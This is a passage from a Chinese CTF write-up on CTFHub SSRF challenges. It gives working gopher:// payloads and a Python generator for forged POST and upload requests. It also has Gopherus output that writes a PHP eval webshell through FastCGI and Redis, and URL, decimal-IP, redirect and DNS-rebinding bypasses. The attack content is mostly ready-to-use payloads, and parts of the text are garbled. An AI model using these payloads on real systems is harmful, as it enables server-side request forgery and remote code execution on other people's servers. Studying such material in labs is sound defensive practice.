"""POST /flag.php HTTP/1.1
Host: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 36

key=c384d200658f258e5b5c681bf0aa29a8

tmp = urllib.parse.quote(payload) #注意上面报文的回车%0a,在HTTP中%0d%0a表示换行 Line = tmp.replace('%0A','%0D%0A') payload = urllib.parse.quote(Line) result = 'gopher://127.0.0.1:80/'+'\_'+payload print(result) # 这里因为是GET请求所以要进行两次url编码

#### Payload:

?url=gopher://127.0.0.1:80/\_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-Type%25 3A%2520application/x-www-form-urlencoded%250D%250AContent-Length%253A%252036%250D%250A%250D%250Akey%253D969cf2a2c af2ccb09c9cfaeeee10d149%250D%250A

### **0x05**上传文件

和上一题没太大区别,只不过是从post数据变post文件

依旧 file:// 读出index.php和flag.php

<?php

error\_reporting(0);

```
if (!isset($_REQUEST['url'])) {
    header("Location: /?url=_");
    exit;
```

\$ch = curl\_init(); curl\_setopt(\$ch, CURLOPT\_URL, \$\_REQUEST['url']); curl\_setopt(\$ch, CURLOPT\_HEADER, 0); curl\_setopt(\$ch, CURLOPT\_FOLLOWLOCATION, 1); curl\_exec(\$ch); curl\_close(\$ch);

#### <?php

error\_reporting(0);

```
if($_SERVER["REMOTE_ADDR"] != "127.0.0.1"){
    echo "Just View From 127.0.0.1";
    return;
}
if(isset($_FILES["file"]) && $_FILES["file"]["size"] > 0){
    echo getenv("CTFHUB");
    exit;
}
?>
```

Upload Webshell

```
<form action="/flag.php" method="post" enctype="multipart/form-data">
<input type="file" name="file">
</form>
```

只要上传大于0的文件即可

看到已经有表单了,直接f12改前端



然后抓包,修改host,在放进上一题的脚本中生成Payload

import urllib.parse payload =\ """POST /flag.php HTTP/1.1 Host: 127.0.0.1 Content-Length: 794 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http://challenge-c8f769841b5b12a2.sandbox.ctfhub.com:10080 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8EtHCmSYeNJ2eM2z User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36 Edg/90 .0.818.49 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0.9 Referer: http://challenge-c8f769841b5b12a2.sandbox.ctfhub.com:10080/?url=file:///var/www/html/flag.php Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 Connection: close -----WebKitFormBoundary8EtHCmSYeNJ2eM2z Content-Disposition: form-data; name="file"; filename="1.txt" Content-Type: text/plain Scylambhh -----WebKitFormBoundary8EtHCmSYeNJ2eM2z--

tmp = urllib.parse.quote(payload) #注意上面报文的回车%0a,在HTTP中%0d%0a表示换行 Line = tmp.replace('%0A','%0D%0A') payload = urllib.parse.quote(Line) result = 'gopher://127.0.0.1:80/'+'\_'+payload print(result) # 这里因为是GET请求所以要进行两次url编码

# 0x06 FastCGI协议

打FastCGI,小白只能直接用工具了

https://github.com/tarunkant/Gopherus

利用条件:

- libcurl版本>=7.45.0
- PHP-FPM监听端口
- PHP-FPM版本 >= 5.3.3
- 已知服务器上任意一个php文件的绝对路径



author: \$\_SpyD3r\_\$

Give one file name which should be surely present in the server (prefer .php file)

if you don't know press ENTER we have default one: /var/www/html/index.php

File "./gopherus.py", line 47, in <module>

FastCGI.FastCGI()

File "/home/wyu/tools/Gopherus/scripts/FastCGI.py", line 9, in FastCGI

command=raw\_input("\033[96m" +"Terminal command to run: "+ "\033[0m")

KeyboardInterrupt

root@aa:~/tools/Gopherus\$ python2 ./gopherus.py --exploit fastcgi

\ \\_\ ( <\_>) \_>> Y \ \_\_/| |V | ∧\_\_\_\ 

author: \$\_SpyD3r\_\$

Give one file name which should be surely present in the server (prefer .php file) if you don't know press ENTER we have default one: /var/www/html/index.php Terminal command to run: echo "<?=eval(\\$\_POST[1])?>">>/var/www/html/shell.php

Your gopher link is ready to do SSRF:

gopher://127.0.0.1:9000/\_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10 SERVER\_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE\_ADDR127.0.0.1%0F%08SERVER\_PROTOCOLHTTP/1.1%0E%03CONTE NT\_LENGTH105%0E%04REQUEST\_METHODPOST%09KPHP\_VALUEallow\_url\_include%20%3D%20On%0Adisable\_functions%20%3D%20 %0Aauto\_prepend\_file%20%3D%20php%3A/input%0F%17SCRIPT\_FILENAME/var/www/html/index.php%0D%01DOCUMENT\_ROOT/%00%0 0%00%00%00%01%04%00%01%00%00%00%01%05%00%01%00i%04%00%3C%3Fphp%20system%28%27echo%20%22%3C%3F%3 Deval%28%5C%24\_POST%5B1%5D%29%3F%3E%22%3E%3E/var/www/html/shell.php%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0 A%27%29%3B%3F%3E%00%00%00%00

-----Made-by-SpyD3r------

最终Payload:

# 0x07 Redis协议

小白还是用工具:

wyu@wye:~/tools/Gopherus\$ python2 ./gopherus.py --exploit redis

\ \\_\ ( <\_> ) **\_**>> Y \ \_\_/| |V | ∧\_\_ \ \_\_\_\_\_ ∧\_\_\_/| \_\_/|\_\_ ∧\_\_\_ >\_\_ | |\_\_\_//\_\_\_ >

author: \$\_SpyD3r\_\$

Ready To get SHELL

What do you want?? (ReverseShell/PHPShell): PHPShell

Give web root location of server (default is /var/www/html): /var/www/html Give PHP Payload (We have default PHP Shell): <?php @eval(\$\_POST[1])?>

Your gopher link is Ready to get PHP Shell:

gopher://127.0.0.1:6379/\_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A %2428%0D%0A%0A%0A%0A%0A%0A%3C%3Fphp%20%40eval%28%24\_POST%5B1%5D%29%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Ac onfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0A%243%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Acon fig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asa ve%0D%0A%0A

When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.

-----Made-by-SpyD3r------

#### 最终Payload:

?url=gopher://127.0.0.1:6379/\_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%25 0Aset%250D%250A%25241%250D%250A1%250D%250A%252428%250D%250A%250A%250A%253C%253Fphp%2520%2540eval%2528% 2524\_POST%255B1%255D%2529%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%25 0A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A%2Fvar%2Fwww%2Fhtml%250D% 250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilen ame%250D%250A%25249%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A%0A

# 0x08 URL Bypass

要求以 notfound.ctfhub.com 开头, @绕过, 原理是 parse\_url 解析问题

Payload:

?url=http://notfound.ctfhub.com@127.0.0.1/flag.php

# 0x09 数字IP Bypass

过滤了127和172

随便在网上转十进制即可

Payload:

http://2130706433/flag.php

0x10 302 转跳 Bypass

题目说302转跳,那么可以在自己的vps上设置重定向

懒得连vps了,直接生成短网址

0x11 DNS重绑定 Bypass

直接上网址ceye

第一个可以随便填